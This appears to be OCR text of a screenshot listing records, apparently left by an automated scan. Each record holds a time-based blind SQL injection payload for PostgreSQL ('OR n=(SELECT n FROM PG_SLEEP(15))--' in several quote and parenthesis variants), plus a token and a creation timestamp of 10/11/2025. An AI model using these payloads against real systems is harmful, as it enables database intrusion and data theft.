
555-1 OR 590=(SELECT 590 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:52 PM
555-1) OR 775=(SELECT 775 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:52 PM
555-1)) OR 785=(SELECT 785 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:52 PM
555STUB0OFN' OR 54=(SELECT 54 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
10/11/2025 10:52 PM
5551izz8HeK') OR 821=(SELECT 821 FROM
PG_SLEEP(15))--
fnfOzvSR